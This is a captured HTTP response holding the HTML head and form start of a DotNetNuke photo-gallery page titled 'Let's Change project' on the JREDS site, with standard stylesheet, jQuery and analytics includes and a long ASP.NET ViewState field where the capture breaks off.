

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.jreds.org/en-us/Media-Room/Photo-Gallery/ID/17/change
body_size: 30036
content:
<!DOCTYPE html>
<html  lang="en-US">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2017, by DNN Corporation -->
<!--*********************************************-->
<meta content="text/html; charset=UTF-8" http-equiv="Content-Type" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YZS1861MBC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YZS1861MBC');
</script><title>
	Let's Change project - JREDS - Photo Gallery
</title><meta id="MetaKeywords" name="KEYWORDS" /><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=85" type="text/css" rel="stylesheet"/><link href="/Resources/Search/SearchSkinObjectPreview.css?cdv=85" type="text/css" rel="stylesheet"/><link href="/Portals/_default/skins/jreds-en/skin.css?cdv=85" type="text/css" rel="stylesheet"/><link href="/Portals/_default/skins/jreds-en/insidepage.css?cdv=85" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Containers/20047-UnlimitedColorPack-033/container.css?cdv=85" type="text/css" rel="stylesheet"/><link href="/Portals/0/portal.css?cdv=85" type="text/css" rel="stylesheet"/><link href="/DesktopModules/DNNGo_PowerForms/Effects/Effect_01_Responsive/Themes/Theme_Responsive_20047_home1/Style.css?cdv=85" type="text/css" rel="stylesheet"/><link href="/DesktopModules/DNNGo_LayerGallery/Effects/Effect_01_SliderRevolution3D/Themes/defaultskin/Style.css?cdv=85" type="text/css" rel="stylesheet"/><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=85" type="text/javascript"></script><script src="/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=85" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=85" type="text/javascript"></script><link  rel="stylesheet" type="text/css" href="/DesktopModules/DNNGo_PhotoAlbums/Skins/Skin_01_Portfolio/Themes/Skin_01_Portfolio/Style.css?cdv=04.01.00.85" /><link  rel="stylesheet" type="text/css" href="/DesktopModules/DNNGo_PhotoAlbums/SkinEffects/Effect_01_ImagesLoaded/Themes/PA_Effect_01_Default/Style.css?cdv=04.01.00.85" /><link  rel="stylesheet" type="text/css" href="/DesktopModules/DNNGo_PhotoAlbums/Resource/css/jquery.prettyPhoto.css?cdv=04.01.00.85?cdv=04.01.00.85" /><link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Open+Sans" /><link  rel="stylesheet" type="text/css" href="/DesktopModules/DNNGo_xPlugin/Resource/css/jquery.mmenu.css?cdv=85" /><style>.grecaptcha-badge{ z-index: 999;}</style><!--[if LT IE 9]><link id="IE6Minus" rel="stylesheet" type="text/css" href="/Portals/_default/skins/jreds-en/ie.css" /><![endif]--><meta property="og:title" content="Let's Change project" />
<meta property="og:url" content="http://www.jreds.org/en-us/Media-Room/Photo-Gallery/ID/17/change" />
<meta property="og:image" content="http://www.jreds.org/Portals/0/DNNGo_PhotoAlbums/503/0/change_2.jpg" />
<meta property="og:type" content="article" />
<meta property="og:site_name" content="JREDS" />
<meta itemprop="ratingCount" content="7058" />
<meta property="og:reviewcount" content="7058" />
<meta property="og:description" content="" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Let's Change project" />
<meta name="twitter:url" content="http://www.jreds.org/en-us/Media-Room/Photo-Gallery/ID/17/change" />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="http://www.jreds.org/Portals/0/DNNGo_PhotoAlbums/503/0/change_2.jpg" />
<link rel='SHORTCUT ICON' href='/Portals/0/faveicon.ico?ver=2018-11-22-064213-000' type='image/x-icon' /><meta name="viewport" content="width=device-width,height=device-height, minimum-scale=1.0, maximum-scale=1.0" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /></head>
<body id="Body">
    
    <form method="post" action="/en-us/Media-Room/Photo-Gallery/ID/17/change" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="3kKgweoLM71FEo2IawV0Brdxkiy4RBP+0owyStWt4vdVdDlz80QfIZhATeDTEhTsmbvKtAPiwotwp0Ds5jF/sCvzDXEn5UPInci5qCDY5MFHKoDYaERs5zY0H7dS+fyKliCnaoiVQZrDwxoI+7SikbF/[base64]/XTxxp0pna7q3rb3krwPkJeomigvOQE0vx/LB0E2lEfv2Zswe14artXtD9eVHquAJdZZW03QxX1Ur4w9wJmKSqXbGw7LJvZoRWVUGYLxmkGonrUhbc6IjALF+Vv2YqtQjI+kqwqdtZ9TR0T81ktUqis7pn/RB2t53X7FfZro/mhbpE7hE9SN2NrzhgH0sGxMv6ZmBaDjz4bF+BoDAJoaU3B9/dQWM7YX4hA57eK6qTwxfgOcDgzFrVQbuF+H1Tg53XS7ph0NN7nn4D6haf1X8ZqBo22bsQH4v6FkHz6LLY6HHXxwQyqJHoHgaJab99tq0LhBAddBQJJb0V+I9TVBMcs8MBeyYQBXh5EdfWLI2upAx9niI9F1WczxaU99oqcaYJM/aNFHLRR9iJhA3vMf2lTlqDPoBw6zQTmQsOuQfmZ348bjcH1gaG6xB7VBgxQ63E4ujYg9L+g957mQ8cIhExk3p54fg12NkxkuuZcO1foLM/k3nVXr4r3vpEMYtJn8ev4vCWkJMSid3p/[base64]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[base64]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[base64]/rBm1GJyLS+KHUQ3WogB+xjPzvUaHXPDF16UqMB5wxejpsCXm9nww32iJsOlpY8prPxkHWpRWWF5AeXnFUtdaRAaeJrB3W8u0se9qKDfoCCGKraiY9LffxrkpW6x3OOSznzN7y7/ECeD8vRCBC4xOB0JVoC7dlibulxq+hTCL5pRA8bZiy2v60QsaMFfNyPoDJ2XGRM4a+oF3qIOXYVUAUhVLwgivBtf1INcwfT0TFvufhX3P8/N7QM0+3Gclx/LPi0D1ji2CWqoJyUOKqZsbZgcVo7ew/Tx3XKUaX5me31+FIPXhqfVvodyGQzO3jVzE+o1ScFMOgVshZvEEGFJ4q2DxLez77l0HQVs4lQ4D+Hc//ES1ptE0Sw6SpMa5/75nDTOJUfwWsShitK3FaENTarSyMGtxQlcm2ADpyU1QaVbpw6e+AOQJxaJzZiWECOMJ7PKtAFTvFo4rtA50DFw7hvPY+5tHGVojB3DiAglx/Li2lQFSKVCzCvM4yghWm4Zk4abPAYYaizp6LMlu3/[base64]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[base64]/0UgzzNYDusHfZzBdUzJXQczFP+KMAvnLjj5wuq1tgpWY05+iZdbQcsMCV7skOI/VS+YgGRIjcct7tA8+Fr7hvgU6c5Sc1JuR7SnCtdarUkbdhJp/PgyCnVlx55A0rSYH2C3i1fqp3uBECs/1A4diWhCKcII9SoN0wgVQuGROYnWVHLHB6oNiGcchi+9kj0lwVu0cNOk3kOYOV4AIanHZvTvuglG3C4GGHBtSI5BfeuxtrgqF9fmHJJ4Pq+YEaP4kZp32sDtFGTmYLowIvH5Up1tJWlnEdL4WTt5G+TzTzNlY1MGJy074XNHZlRBm8FFxqrc8CtM+ST/Vtr+R4z9aIdoMXOZX2wSSlIH747c6mQ7czrwZp5PUFzicA8DbOt+sxZ0Ec81lEtivqKmMQIu2Hg+Jk3Ta158Nqfv3WE1iT0t3oHMwE8Dj5sshhzScVHFNCz7SIV1bEWAbdf2bPjnHkjrkaUu7YDqH0vee4V7eds08KkZws10h4F+a7JZdHMyfK4B9GN/P2cXnukxXIsAJzxblVnIDR1qsN7WsImkNEqpVlYC10YT+ifUX4j19VlnrXj2rSWzPFgM7hoZ2AjCm2MvD7NehP3TvCXmEMdDtImjaLDwxuUANcLA730wlpkbLn65QqTcdFRbQAh0aT+miGMTIMQxB49YF4GuCC4P6tfTc+miL/1A8wYMPOvTV/gaD3sW21VDdvtT9QEL3P2sVmVhFxnjbrt7R7sOfUGU4BiFF0Ne3HfF2/4H6s7U8BujTmglRgG1hF8EAglD3EcSRN0u7pWvoJO8SGbTjlLp6f0TSGnjO16evwO3iWibrNbLrCdPqJB8jwMkL+9pRnfX6CSBIAmNlT6oCawzvpAETl0lHZG33BNno6pS4MjfRcm6weU2QQR+dVCZj+Om7a2/TOSBDyx/iSNiEYlzu7drfxT60sdLnvJorvRXqSeSuZbK6Rn1E0J+SYws+PF8SZV+3BjXwPEBuU5oSh1aUPjcsw/EN7nGMj6MIp+OvX4HkJ1oVb7AdgKH/QBRdm4WOrNA/bHc4xuum1sceZqalaArK5nhOIjOFtXo8WiltKKXY7gCTS/yZRixek/tClXcyQxoLrINc8xq960RwteIhkmjk7FzEGKkaKo75vGpCGTUzcQGGWtoJe43pVN1gNEzDP75FeJxChOM9Sd4iVDDKNPYABvlSzlkc1DDJlXAsLw9k2gW7K6QT3GijHTTAHUIrI8otWa4ttr1H/Y76hf6ZhBHLGnb97zTCHIZ1v7FiPIEP1mnZ1pjqODp7v76Pa1XHDLYituCwhS1JWTrF/saC349YxlX+FLPg3aVp429W36rfp3xEb3ddrA5/[base64]/TXElFI4FwSc04qxNPcYLDftycs5HwWn5TDOYXUmRq66bLmltLHRgICU1YOdS7hyLv9aHDdC5lEfDVWCmQlneTynvOhiCwI85ykvUAZpi+xOTS+IggV6IN83T2FPYxIcg6KPXVFY7jGqXTPpgEwC3HGxBCSqzXHM/OFK5uzQPXVeqzR0Jq18eeRF9vrck1ho9gjUPvxcbQ/ntAe5EkDDjFQHnTWkDgu4QLIUiXqnRGRBWwv1ZaaUfYCHd2PZJ7qGNYbRZlX8FtqfaeIKfWf2FHBDxhdW8lnOpBLnrp9W8QXLZpD7vnr2wWNDn2bPMpdA/fAw3eM/wNLyt3l8YT1T8H9gsWyEMyVjsLH4PYKRjLbVjBJ/0YqZuEUSuSGV6bM8rDb+75KVOTkHA1BFEh1o//7/tZd7ZB20U11xGSVsAc4LJL0pVn3nuE9QTFBK6W95VhwugYSypRCtY416IvZeFGK/7u3LKf74VsD7diWKQiWfJ/pdPI5rodvYFok7KSXtVKPAbe+383v+1kNarNommMoDzTH17oR6P1ve+Y4V5do8XcyYc2HCuHfKuzhQSGsMvXEeAVbyeokNOTf/WaO/4S1TkfHJtAcVm/fgZ7R60hUUM8dIlvN5OokO4uMBpRLVyGaOsjIiEGJPYssQ/4LF13gVZMtzdCBise2EN/OSepjYFc8M+oXvJ0Of1yYfR70Uixyqe40Dhfa5V8bv4CyfbloGyJT78h8Sis0qeeRuhRWKwtYhhAd5XXnfsUiqX2UXWP8oVC+nF5pGjl9Sft7Oj8JyhyilTkz6+oEZbnWcZoJyyqDz3wZy8l4terJ8WvmM3ciYTnaLAFR5su2qKgEWmL0SVyj0xAiJMq1gCwlgwJ2GY/s+1jHg3hVIi9Cu+oFNiPaBNubGHZNHVqwzaGAzHmloTW9hGFukgSjU81yxfjFjqyZxiUFHlCL1HEegDRycZqC3xWqFr2MwMCOq7+zEu738Q48PKhYBYwV+thTkPU/uOMhPCjl7kdj2tzDLKmce0daX9ApMJxmpr/l4vKvCt3F8u6Ig8szjRn/CCa111/aieX/KkTLATtTe1iyQFUJ1CzBwnbqA+BoU2Ohpq/gT0x78HfmlcGyVCmXC+uMkDzWKuixtCPs7YdkRQY6iTmuP3bwn+TRVEF++hOewGt9UZq8FUnYE6F/[base64]/dmAhd7Mbwr358v+Ko0AkRSe/[base64]/[base64]/nm6ugivJ2XqFp6gVdHXEXtXzg/ehnqrkbjuKYUS9kggJ56BiIgK/wAgnjia/wASUknkp6Lup3h+lBRRD5EDlkutcO9MnmjGkPEIdyOvYoXgZ9QaojgUdW9WZWrTb7NOLZ4iaBEZO1jZj3kyAmQau8nkO6FlzdnAZ2/EVumm3xLSn/l8gPZs6oUvanpv8ux0YTpaRhbACfuvAzNpwo6yPYipastbfxvcFOiO2zRIz8MJD9SvAxtJrUlxc4YlWhB/+YOJpF13uGMMY6XHmFWZeuexFebQaTK7zM8la/nDYCIzKgalBxcWZLd1DUpWUZKHK+T39fBGdPs92s69OEn5gfcQUceF2ZVpOgO6sKQqWedoInmVQ4XBffLnH+Gn543DFDUR97AosD/4qUP8nW0+Si2eJC8T4l8gVbvJONhgwvlxkMoV5FOa2wZFW9wtAlnBtRiQEJyjZBcLOOVYY1F2eh7F//NFxsEar6IPH+40xyroto2DKuyiQXQ9ozlN2g8m63u7ElChkR/0Uqp6Cp+TJGlt7TJmq15I1TLoDStgQRoVcs7pbAeUASA8AwKbQt2jDOotDXMqXEfOxLQJAUScDry0uiczA7dnXzwY5IMTeMOIOvqP2GW8s2ZMl5HaI8UR8V+icqLnMkJKeUYaoLA7Jrw7/SX5b6Fvlh3ureFU/VC/jn2LE9OR63PT/Py8DAhnoOsxIfUgD4plxMvhAM